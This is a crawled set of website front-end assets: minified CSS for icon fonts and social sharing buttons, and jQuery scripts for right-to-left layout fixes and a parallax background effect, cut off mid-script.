content:"";}.Defaults-send-o:before{content:"";}.Defaults-history:before{content:"";}.Defaults-circle-thin:before{content:"";}.Defaults-genderless:before{content:"";}.Defaults-header:before{content:"";}.Defaults-paragraph:before{content:"";}.Defaults-sliders:before{content:"";}.Defaults-share-alt:before{content:"";}.Defaults-share-alt-square:before{content:"";}.Defaults-bomb:before{content:"";}.Defaults-futbol-o:before{content:"";}.Defaults-soccer-ball-o:before{content:"";}.Defaults-tty:before{content:"";}.Defaults-binoculars:before{content:"";}.Defaults-plug:before{content:"";}.Defaults-slideshare:before{content:"";}.Defaults-twitch:before{content:"";}.Defaults-yelp:before{content:"";}.Defaults-newspaper-o:before{content:"";}.Defaults-wifi:before{content:"";}.Defaults-calculator:before{content:"";}.Defaults-paypal:before{content:"";}.Defaults-google-wallet:before{content:"";}.Defaults-cc-visa:before{content:"";}.Defaults-cc-mastercard:before{content:"";}.Defaults-cc-discover:before{content:"";}.Defaults-cc-amex:before{content:"";}.Defaults-cc-paypal:before{content:"";}.Defaults-cc-stripe:before{content:"";}.Defaults-bell-slash:before{content:"";}.Defaults-bell-slash-o:before{content:"";}.Defaults-trash:before{content:"";}.Defaults-copyright:before{content:"";}.Defaults-at:before{content:"";}.Defaults-eyedropper:before{content:"";}.Defaults-paint-brush:before{content:"";}.Defaults-birthday-cake:before{content:"";}.Defaults-area-chart:before{content:"";}.Defaults-pie-chart:before{content:"";}.Defaults-line-chart:before{content:"";}.Defaults-lastfm:before{content:"";}.Defaults-lastfm-square:before{content:"";}.Defaults-toggle-off:before{content:"";}.Defaults-toggle-on:before{content:"";}.Defaults-bicycle:before{content:"";}.Defaults-bus:before{content:"";}.Defaults-ioxhost:before{content:"";}.Defaults-angellist:before{content:"";}.Defaults-cc:before{content:"";}.Defaults-ils:before{content:"";}.Defaults-shekel:before{content:"";}.Defaults-sheqel:before{content:"";}.Defaults-meanpath:before{content:"";}.Defaults-buysellads:before{content:"";}.Defaults-connectdevelop:before{content:"";}.Defaults-dashcube:before{content:"";}.Defaults-forumbee:before{content:"";}.Defaults-leanpub:before{content:"";}.Defaults-sellsy:before{content:"";}.Defaults-shirtsinbulk:before{content:"";}.Defaults-simplybuilt:before{content:"";}.Defaults-skyatlas:before{content:"";}.Defaults-cart-plus:before{content:"";}.Defaults-cart-arrow-down:before{content:"";}.Defaults-diamond:before{content:"";}.Defaults-ship:before{content:"";}.Defaults-user-secret:before{content:"";}.Defaults-motorcycle:before{content:"";}.Defaults-street-view:before{content:"";}.Defaults-heartbeat:before{content:"";}.Defaults-venus:before{content:"";}.Defaults-mars:before{content:"";}.Defaults-mercury:before{content:"";}.Defaults-transgender:before{content:"";}.Defaults-transgender-alt:before{content:"";}.Defaults-venus-double:before{content:"";}.Defaults-mars-double:before{content:"";}.Defaults-venus-mars:before{content:"";}.Defaults-mars-stroke:before{content:"";}.Defaults-mars-stroke-v:before{content:"";}.Defaults-mars-stroke-h:before{content:"";}.Defaults-neuter:before{content:"";}.Defaults-facebook-official:before{content:"";}.Defaults-pinterest-p:before{content:"";}.Defaults-whatsapp:before{content:"";}.Defaults-server:before{content:"";}.Defaults-user-plus:before{content:"";}.Defaults-user-times:before{content:"";}.Defaults-bed:before{content:"";}.Defaults-hotel:before{content:"";}.Defaults-viacoin:before{content:"";}.Defaults-train:before{content:"";}.Defaults-subway:before{content:"";}.Defaults-medium:before{content:"";}#jp-post-flair{padding-top:.5em;}div.sharedaddy,#content div.sharedaddy,#main div.sharedaddy{clear:both;}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700;}body.highlander-light h3.sd-title::before{border-top:1px solid rgba(0,0,0,.2);}body.highlander-dark h3.sd-title::before{border-top:1px solid rgba(255,255,255,.4);}.sd-sharing{margin-bottom:1em;}.sd-content ul{padding:0 !important;margin:0 !important;list-style:none !important;}.sd-content ul li{display:inline-block;margin:0 8px 12px 0;padding:0;}.sd-content ul li.share-deprecated{opacity:.5;}.sd-content ul li.share-deprecated a span{text-decoration:line-through;}.sd-block.sd-gplus{margin:0 0 .5em 0;}.sd-gplus .sd-content{font-size:12px;}.sd-content .share-email-error .share-email-error-title{margin:.5em 0;}.sd-content .share-email-error .share-email-error-text{font-family:"Open Sans",sans-serif;font-size:12px;margin:.5em 0;}.sd-social-icon .sd-content ul li a.sd-button,.sd-social-text .sd-content ul li a.sd-button,.sd-content ul li a.sd-button,.sd-content ul li .option a.share-ustom,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-content ul li.advanced a.share-more,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content > ul > li > a.sd-button,#sharing_email .sharing_send,.sd-social-official .sd-content > ul > li .digg_button > a{text-decoration:none !important;display:inline-block;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:500;border-radius:4px;color:#2c3338 !important;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);text-shadow:none;line-height:23px;padding:4px 11px 3px 9px;}.sd-social-official .sd-content ul li a.sd-button,.sd-social-official .sd-content ul li.preview-item div.option.option-smart-off a{align-items:center;display:flex;font-size:12px;line-height:12px;padding:1px 6px 0 5px;min-height:20px;}.sd-social-official .sd-content ul.preview li a.sd-button,.sd-social-official .sd-content ul.preview li.preview-item div.option.option-smart-off a{position:relative;top:2px;}.sd-content ul li a.sd-button > span,.sd-content ul li .option a.share-ustom span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-content ul li.advanced a.share-more span,.sd-social-icon-text .sd-content ul li a.sd-button > span,.sd-social-official .sd-content > ul > li > a.sd-button span,.sd-social-official .sd-content > ul > li .digg_button > a span{line-height:23px;margin-left:6px;}.sd-social-icon .sd-content ul li a.sd-button > span{margin-left:0;}body .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-icon.no-text span:not(.custom-sharing-span){display:none;}.sd-social-text .sd-content ul li a.sd-button span{margin-left:3px;}.sd-social-official .sd-content ul li a.sd-button > span,.sd-social-official .sd-content ul li.preview-item div.option.option-smart-off a span{line-height:12px;margin-left:3px;}.sd-social-official .sd-content > ul > li > a.sd-button::before,.sd-social-official .sd-content > ul > li .digg_button > a::before,.sd-social-official .sd-content .sharing-hidden .inner > ul > li > a.sd-button::before,.sd-social-official .sd-content .sharing-hidden .inner > ul > li .digg_button > a::before{margin-bottom:-1px;}.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content > ul > li > a.sd-button:hover,.sd-social-official .sd-content > ul > li > a.sd-button:active,.sd-social-official .sd-content > ul > li .digg_button > a:hover,.sd-social-official .sd-content > ul > li .digg_button > a:active{box-shadow:0 1px 2px rgba(0,0,0,.22),0 0 0 1px rgba(0,0,0,.22);}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content > ul > li > a.sd-button:active,.sd-social-official .sd-content > ul > li .digg_button > a:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16);}.sd-content ul li a.sd-button::before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/1 social-logos;vertical-align:top;text-align:center;}.sd-social-icon-text ul li a.sd-button::before{position:relative;top:2px;}@media screen and (-webkit-min-device-pixel-ratio: 0){.sd-content ul li a.sd-button::before{position:relative;top:2px;}}.sd-social-official ul li a.sd-button::before{position:relative;top:-2px;}@media screen and (-webkit-min-device-pixel-ratio: 0){.sd-social-official ul li a.sd-button::before{top:0;}}.jp-sharing-input-touch .sd-content ul li{padding-left:10px;}.sd-content ul li.preview-item.no-icon a.sd-button span{margin-left:0;}.sd-social-text .sd-content ul li a::before,.sd-content ul li.no-icon a::before{display:none;}body .sd-social-text .sd-content ul li.share-custom a span,body .sd-content ul li.share-custom.no-icon a span{background-image:none;background-position:-500px -500px !important;background-repeat:no-repeat !important;padding-left:0;height:0;line-height:inherit;}body .sd-social-text .sd-content ul li.share-custom a span.nitro-lazy,body .sd-content ul li.share-custom.no-icon a span.nitro-lazy{background-image:none !important;}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px;}@media screen and (-webkit-min-device-pixel-ratio: 0){.sd-social-icon .sd-content ul li a.share-more{top:2px;}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px;}}.sd-social-icon .sd-content ul li a.share-more span{margin-left:3px;}.sd-social-icon .sd-content ul li.share-print a::before,.sd-social-text .sd-content ul li.share-print a::before,.sd-content ul li.share-print div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-print a::before,.sd-social-official .sd-content li.share-print a::before{content:"";}.sd-social-icon .sd-content ul li.share-email a::before,.sd-social-text .sd-content ul li.share-email a::before,.sd-content ul li.share-email div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-email a::before,.sd-social-official .sd-content li.share-email a::before{content:"";}.sd-social-icon .sd-content ul li.share-linkedin a::before,.sd-social-text .sd-content ul li.share-linkedin a::before,.sd-content ul li.share-linkedin div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-linkedin a::before{content:"";}.sd-social-icon .sd-content ul li.share-twitter a::before,.sd-social-text .sd-content ul li.share-twitter a::before,.sd-content ul li.share-twitter div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-twitter a::before,.sd-social-icon .sd-content ul li.share-x a::before,.sd-social-text .sd-content ul li.share-x a::before,.sd-content ul li.share-x div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-x a::before{content:"";}.sd-social-icon .sd-content ul li.share-reddit a::before,.sd-social-text .sd-content ul li.share-reddit a::before,.sd-content ul li.share-reddit div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-reddit a::before,.sd-social-official .sd-content li.share-reddit a::before{content:"";}.sd-social-icon .sd-content ul li.share-tumblr a::before,.sd-social-text .sd-content ul li.share-tumblr a::before,.sd-content ul li.share-tumblr div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-tumblr a::before{content:"";}.sd-social-icon .sd-content ul li.share-pocket a::before,.sd-social-text .sd-content ul li.share-pocket a::before,.sd-content ul li.share-pocket div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-pocket a::before{content:"";}.sd-social-icon .sd-content ul li.share-pinterest a::before,.sd-social-text .sd-content ul li.share-pinterest a::before,.sd-content ul li.share-pinterest div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-pinterest a::before{content:"";}.sd-social-icon .sd-content ul li.share-facebook a::before,.sd-social-text .sd-content ul li.share-facebook a::before,.sd-content ul li.share-facebook div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-facebook a::before{content:"";}.sd-social-icon .sd-content ul li.share-press-this a::before,.sd-social-text .sd-content ul li.share-press-this a::before,.sd-content ul li.share-press-this div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-press-this a::before,.sd-social-official .sd-content li.share-press-this a::before{content:"";}.sd-social-official .sd-content li.share-press-this a::before{color:#2ba1cb;}.sd-social-icon .sd-content ul li.share-telegram a::before,.sd-social-text .sd-content ul li.share-telegram a::before,.sd-content ul li.share-telegram div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-telegram a::before,.sd-social-official .sd-content li.share-telegram a::before{content:"";}.sd-social-official .sd-content li.share-telegram a::before{color:#08c;}.sd-social-icon .sd-content ul li.share-threads a::before,.sd-social-text .sd-content ul li.share-threads a::before,.sd-content ul li.share-threads div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-threads a::before,.sd-social-official .sd-content li.share-threads a::before{content:"";}.sd-social-official .sd-content li.share-threads a::before{color:#000;}.sd-social-icon .sd-content ul li[class*="share-"].share-threads a.sd-button{background:#000;color:#fff !important;}.sd-social-icon .sd-content ul li.share-mastodon a::before,.sd-social-text .sd-content ul li.share-mastodon a::before,.sd-content ul li.share-mastodon div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-mastodon a::before,.sd-social-official .sd-content li.share-mastodon a::before{content:"";}.sd-social-official .sd-content li.share-mastodon a::before{color:#563acc;}.sd-social-icon .sd-content ul a.share-more::before,.sd-social-text .sd-content ul a.share-more::before,.sd-content ul li.advanced a.share-more::before,.sd-social-icon-text .sd-content a.share-more::before,.sd-social-official .sd-content a.share-more::before{content:"";}.sd-social-official .sd-content a.share-more::before{color:#2ba1cb;}.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a::before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a::before,.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a::before,.sd-social-official .sd-content li.share-jetpack-whatsapp a::before{content:"";}.sd-social-official .sd-content li.share-jetpack-whatsapp a::before{color:#43d854;}.sd-social-icon .sd-content ul li[class*="share-"].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff !important;}.sd-social-icon .sd-content ul li.share-nextdoor a::before,.sd-social-text .sd-content ul li.share-nextdoor a::before,.sd-content ul li.share-nextdoor div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-nextdoor a::before,.sd-social-official .sd-content li.share-nextdoor a::before{content:"";}.sd-social-official .sd-content li.share-nextdoor a::before{color:#8ed500;}.sd-social-icon .sd-content ul li[class*="share-"].share-nextdoor a.sd-button{background:#8ed500;color:#fff !important;}.sd-social-icon .sd-content ul li.share-bluesky a::before,.sd-social-text .sd-content ul li.share-bluesky a::before,.sd-content ul li.share-bluesky div.option.option-smart-off a::before,.sd-social-icon-text .sd-content li.share-bluesky a::before,.sd-social-official .sd-content li.share-bluesky a::before{content:"";}.sd-social-official .sd-content li.share-bluesky a::before{color:#0085ff;}.sd-social-icon .sd-content ul li[class*="share-"].share-bluesky a.sd-button{background:#0085ff;color:#fff !important;}.sd-social-icon .sd-content ul li.share-deprecated a::before,.sd-social-icon-text .sd-content li.share-deprecated a::before,.sd-social-official .sd-content li.share-deprecated a::before,.sd-content ul li.share-deprecated div.option.option-smart-off a::before{width:1em;height:1em;content:"🚫";}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px 3px;line-height:1;}.sd-social-official .sd-content > ul > li > a.sd-button span{line-height:1;}.sd-social-official .sd-content ul{display:flex;flex-wrap:wrap;}.sd-social-official .sd-content ul::after{content:".";display:block;height:0;clear:both;visibility:hidden;}.sd-social-official .sd-content li.share-press-this a{margin:0 0 5px 0;}.sd-social-official .sd-content ul > li{display:flex;max-height:18px;}.sd-social-official .sd-content ul > li .option-smart-off{margin-right:8px;}.sd-social-official .fb-share-button > span{vertical-align:top !important;}.sd-social-official .sd-content .pocket_button iframe{width:98px;}.pocket_button iframe,.pinterest_button,.twitter_button,.linkedin_button > span{margin:0 !important;}.linkedin_button > span,.pinterest_button a{display:block !important;}.sd-social-official .sd-content .share-tumblr iframe{max-width:53px;width:unset;}body .sd-social-official li.share-print,body .sd-social-official li.share-email a,body .sd-social-official li.share-custom a,body .sd-social-official li a.share-more,body .sd-social-official li.share-digg a,body .sd-social-official li.share-press-this a{position:relative;top:0;}body .sd-social-icon .sd-content li.share-custom > a{padding:2px 3px 0 3px;position:relative;top:4px;}body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-content ul li.share-custom a.share-icon span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0 0 0 19px;display:inline-block;height:21px;line-height:16px;}body .sd-content ul li.share-custom a span[hidden]{display:none;}body .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-icon.no-text .custom-sharing-span{color:transparent;}body .sd-social-icon .sd-content li.share-custom a span{width:0;padding-left:16px !important;}.sharing-hidden .inner{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px;}.sharing-hidden .inner ul{margin:0 !important;}.sd-social-official .sd-content .sharing-hidden ul > li.share-end{clear:both;margin:0 !important;height:0 !important;}.sharing-hidden .inner::before,.sharing-hidden .inner::after{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block;}.sharing-hidden .inner::after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff;}.sharing-hidden ul{margin:0;}.sd-social-icon .sd-content ul li[class*="share-"] a,.sd-social-icon .sd-content ul li[class*="share-"] a:hover,.sd-social-icon .sd-content ul li[class*="share-"] div.option a{border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0;max-width:32px;}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button > span,.sd-social-icon .sd-content ul li[class*="share-"] div.option a span{line-height:1;}.sd-social-icon .sd-content ul li[class*="share-"] a:hover,.sd-social-icon .sd-content ul li[class*="share-"] div.option a:hover{border:none;opacity:.6;}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button::before{top:0;}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-custom{padding:8px 8px 6px 8px;}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px;}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0;}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px;}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0;}.sd-social-icon .sd-content ul li[class*="share-"].share-tumblr a.sd-button{background:#2c4762;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-facebook a.sd-button{background:#0866ff;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-twitter a.sd-button{background:#000;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-x a.sd-button{background:#000;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-pinterest a.sd-button{background:#ca1f27;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-digg a.sd-button{color:#555 !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-press-this a.sd-button{background:#4f94d4;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-telegram a.sd-button{background:#08c;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-linkedin a.sd-button{background:#0077b5;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-pocket a.sd-button{background:#ee4056;color:#fff !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-reddit a.sd-button{background:#cee3f8;color:#555 !important;}.sd-social-icon .sd-content ul li[class*="share-"].share-mastodon a.sd-button{background:linear-gradient(to top,#563acc 0%,#6364ff 100%);color:#fff !important;}#jetpack-source_f_name{display:none !important;position:absolute !important;left:-9000px;}.sd-content .share-customize-link{margin-top:8px;line-height:11px;}.sd-content .share-customize-link a{font-size:11px;font-family:"Open Sans",sans-serif;}@media print{.sharedaddy.sd-sharing-enabled{display:none;}}.social-logo__amazon:before{content:"";}.social-logo__behance:before{content:"";}.social-logo__blogger-alt:before{content:"";}.social-logo__blogger:before{content:"";}.social-logo__bluesky:before{content:"";}.social-logo__codepen:before{content:"";}.social-logo__dribbble:before{content:"";}.social-logo__dropbox:before{content:"";}.social-logo__eventbrite:before{content:"";}.social-logo__facebook:before{content:"";}.social-logo__fediverse:before{content:"";}.social-logo__feed:before{content:"";}.social-logo__flickr:before{content:"";}.social-logo__foursquare:before{content:"";}.social-logo__ghost:before{content:"";}.social-logo__github:before{content:"";}.social-logo__google-alt:before{content:"";}.social-logo__google-plus-alt:before{content:"";}.social-logo__google-plus:before{content:"";}.social-logo__google:before{content:"";}.social-logo__instagram:before{content:"";}.social-logo__link:before{content:"";}.social-logo__linkedin:before{content:"";}.social-logo__mail:before{content:"";}.social-logo__mastodon:before{content:"";}.social-logo__medium-alt:before{content:"";}.social-logo__medium:before{content:"";}.social-logo__nextdoor:before{content:"";}.social-logo__patreon:before{content:"";}.social-logo__pinterest-alt:before{content:"";}.social-logo__pinterest:before{content:"";}.social-logo__pocket:before{content:"";}.social-logo__polldaddy:before{content:"";}.social-logo__print:before{content:"";}.social-logo__reddit:before{content:"";}.social-logo__share:before{content:"";}.social-logo__skype:before{content:"";}.social-logo__sms:before{content:"";}.social-logo__spotify:before{content:"";}.social-logo__squarespace:before{content:"";}.social-logo__stumbleupon:before{content:"";}.social-logo__telegram:before{content:"";}.social-logo-threads:before{content:"";}.social-logo__tiktok-alt:before{content:"";}.social-logo__tiktok:before{content:"";}.social-logo__tumblr-alt:before{content:"";}.social-logo__tumblr:before{content:"";}.social-logo__twitch:before{content:"";}.social-logo__twitter-alt:before{content:"";}.social-logo__twitter:before{content:"";}.social-logo__vimeo:before{content:"";}.social-logo__whatsapp:before{content:"";}.social-logo__woocommerce:before{content:"";}.social-logo__wordpress:before{content:"";}.social-logo__x:before{content:"";}.social-logo__xanga:before{content:"";}.social-logo__youtube:before{content:"";}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.rtl-common.js
body_size: -97
content:
jQuery(document).ready(function(r){r(window).smartresize(function(){r('.vc_row[data-vc-full-width="true"]').each(function(i){if(r(this).find(".rev_slider.fullwidthabanner, .rev_slider.fullscreenbanner, .upb_row_bg[data-bg-override='full']").length<1){var e=r(this);var n=e.css("left");e.css({"right":n,"left":"auto"})}})});r(window).load(function(){r(".icon.icon-arrow-right6").each(function(i){var e=r(this);e.removeClass("icon-arrow-right6");e.addClass("icon-arrow-left6")})})});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jparallax.js
body_size: 2206
content:
var resiz=function(){jQuery(".vcpb-fs-jquery").each(function(){var e=jQuery(this);var t=e.data("parallax_sense");var a=e.outerWidth()*(t/100);var i=jQuery(e).find(".ultimate_h_parallax");if(i.parent().outerHeight()>i.outerHeight()){i.css("min-height",i.parent().outerHeight()+a+"px")}if(i.outerHeight()>i.outerWidth()){i.css("width","auto")}jQuery(e).css("background-image","")})};jQuery(document).ready(function(){jQuery(".upb_row_bg").each(function(e,t){var a=jQuery(t).parent();a[0].style.setProperty("background-image","none","important")});setTimeout(function(){if(jQuery(".vcpb-fs-jquery").length>0){if(!jQuery.event.special.frame){(function(e,t){function a(e,t){function a(){i.frameCount++;e.call(i)}var i=this,r;this.frameDuration=t||25;this.frameCount=-1;this.start=function(){a();r=setInterval(a,this.frameDuration)};this.stop=function(){clearInterval(r);r=null}}function i(){var t=e.event.special.frame.handler,a=e.Event("frame"),i=this.array,r=i.length;for(a.frameCount=this.frameCount;r--;)t.call(i[r],a)}var r;if(!e.event.special.frame)e.event.special.frame={setup:function(e){if(r)r.array.push(this);else{r=new a(i,e&&e.frameDuration);r.array=[this];var t=setTimeout(function(){r.start();clearTimeout(t);t=null},0)}},teardown:function(){for(var e=r.array,a=e.length;a--;)if(e[a]===this){e.splice(a,1);break}if(e.length===0){r.stop();r=t}},handler:function(){e.event.handle.apply(this,arguments)}}})(jQuery)}(function(e,t){function a(e){return this.lib[e]}function i(e){return typeof e==="boolean"?e:!!parseFloat(e)}function r(e,t){var a=[i(e.xparallax),i(e.yparallax)];this.ontarget=false;this.decay=e.decay;this.pointer=t||[.5,.5];this.update=function(e,t){if(this.ontarget)this.pointer=e;else if((!a[0]||c(e[0]-this.pointer[0])<t[0])&&(!a[1]||c(e[1]-this.pointer[1])<t[1])){this.ontarget=true;this.pointer=e}else{t=[];for(var i=2;i--;)if(a[i])t[i]=e[i]+this.decay*(this.pointer[i]-e[i]);this.pointer=t}}}function n(t,a){var r=this,n=t instanceof e?t:e(t),s=[i(a.xparallax),i(a.yparallax)],o=0,u;this.pointer=[0,0];this.active=false;this.activeOutside=a&&a.activeOutside||false;this.update=function(e){var t=this.pos,a=this.size,i=[],r=2;if(o>0){if(o===2){o=0;if(u)e=u}for(;r--;)if(s[r]){i[r]=(e[r]-t[r])/a[r];i[r]=i[r]<0?0:i[r]>1?1:i[r]}this.active=true;this.pointer=i}else this.active=false};this.updateSize=function(){var e=n.width(),t=n.height();r.size=[e,t];r.threshold=[1/e,1/t]};this.updatePos=function(){var e=n.offset()||{left:0,top:0},t=parseInt(n.css("borderLeftWidth"))+parseInt(n.css("paddingLeft")),a=parseInt(n.css("borderTopWidth"))+parseInt(n.css("paddingTop"));r.pos=[e.left+t,e.top+a]};e(window).bind("resize",r.updateSize).bind("resize",r.updatePos);n.bind("mouseenter",function(){o=1}).bind("mouseleave",function(e){o=2;u=[e.pageX,e.pageY]});this.updateSize();this.updatePos()}function s(e,t){var a=[],i=[],r=[],n=[];this.update=function(t){for(var s=[],o,u,f=2,p={};f--;)if(i[f]){s[f]=i[f]*t[f]+r[f];if(a[f]){o=n[f];u=s[f]*-1}else{o=s[f]*100+"%";u=s[f]*this.size[f]*-1}if(f===0){p.left=o;p.marginLeft=u}else{p.top=o;p.marginTop=u}}e.css(p)};this.setParallax=function(e,s,o,u){e=[e||t.xparallax,s||t.yparallax];o=[o||t.xorigin,u||t.yorigin];for(u=2;u--;){a[u]=l.px.test(e[u]);if(typeof o[u]==="string")o[u]=l.percent.test(o[u])?parseFloat(o[u])/100:p[o[u]]||1;if(a[u]){i[u]=parseInt(e[u]);r[u]=o[u]*(this.size[u]-i[u]);n[u]=o[u]*100+"%"}else{i[u]=e[u]===true?1:l.percent.test(e[u])?parseFloat(e[u])/100:e[u];r[u]=i[u]?o[u]*(1-i[u]):0}}};this.getPointer=function(){for(var t=e.offsetParent(),n=e.position(),s=[],o=[],u=2;u--;){s[u]=a[u]?0:n[u===0?"left":"top"]/(t[u===0?"outerWidth":"outerHeight"]()-this.size[u]);o[u]=(s[u]-r[u])/i[u]}return o};this.setSize=function(t,a){this.size=[t||e.outerWidth(),a||e.outerHeight()]};this.setSize(t.width,t.height);this.setParallax(t.xparallax,t.yparallax,t.xorigin,t.yorigin)}function o(t){var a=e(this),i=t.data,r=a.data(u),n=i.port,s=i.mouse,o=r.mouse;if(i.timeStamp!==t.timeStamp){i.timeStamp=t.timeStamp;n.update(d);if(n.active||!s.ontarget)s.update(n.pointer,n.threshold)}if(o){o.update(r.freeze?r.freeze.pointer:n.pointer,n.threshold);if(o.ontarget){delete r.mouse;r.freeze&&a.unbind(h).addClass(i.freezeClass)}s=o}else s.ontarget&&!n.active&&a.unbind(h);r.layer.update(s.pointer)}var u="parallax",f={mouseport:"body",xparallax:true,yparallax:true,xorigin:.5,yorigin:.5,decay:.66,frameDuration:30,freezeClass:"freeze"},p={left:0,top:0,middle:.5,center:.5,right:1,bottom:1},l={px:/^\d+\s?px$/,percent:/^\d+\s?%$/},h="frame."+u,c=Math.abs,d=[0,0];a.lib=p;e.fn[u]=function(a){var i=e.extend({},e.fn[u].options,a),p=arguments,c=this;if(!(i.mouseport instanceof e))i.mouseport=e(i.mouseport);i.port=new n(i.mouseport,i);i.mouse=new r(i);i.mouseport.bind("mouseenter",function(){i.mouse.ontarget=false;c.each(function(){var t=e(this);t.data(u).freeze||t.bind(h,i,o)})});return c.bind("freeze",function(a){var n=e(this),s=n.data(u),f=s.mouse||s.freeze||i.mouse,p=l.percent.exec(a.x)?parseFloat(a.x.replace(/%$/,""))/100:a.x||f.pointer[0],c=l.percent.exec(a.y)?parseFloat(a.y.replace(/%$/,""))/100:a.y||f.pointer[1];a=a.decay;s.freeze={pointer:[p,c]};s.mouse=new r(i,f.pointer);if(a!==t)s.mouse.decay=a;n.bind(h,i,o)}).bind("unfreeze",function(a){var n=e(this),s=n.data(u);a=a.decay;var p;if(s.freeze){p=s.mouse?s.mouse.pointer:s.freeze.pointer;s.mouse=new r(i);s.mouse.pointer=p;if(a!==t)s.mouse.decay=a;delete s.freeze;n.removeClass(f.freezeClass).bind(h,i,o)}}).each(function(t){var a=e(this);t=p[t+1]?e.extend({},i,p[t+1]):i;var n=new s(a,t);a.data(u,{layer:n,mouse:new r(t,n.getPointer())})})};e.fn[u].options=f;e(document).ready(function(){e(document).mousemove(function(e){d=[e.pageX,e.pageY]})})})(jQuery);jQuery(".vcpb-fs-jquery").each(function(){var e=jQuery(this);var t=e.data("parallax_sense");var a=e.outerWidth()*(t/100);var i=e.data("img-array");i=i.split(",");var r=i.length;for(var n=0;n<r;n++){jQuery(e).prepend('<img class="ultimate_h_parallax" src="'+i[n]+'"></div>')};var s=jQuery(e).find(".ultimate_h_parallax");s.css({"max-width":"none","position":"absolute"});s.css("min-width",s.parent().outerWidth()+a+"px")});resiz()}},200)});jQuery(window).resize(function(){resiz()});jQuery(window).load(function(){setTimeout(function(){jQuery(".vcpb-fs-jquery").each(function(){var layer_count=jQuery(this).find(".ultimate_h_parallax").length;layer_count=1/layer_count;var lay_opt=new 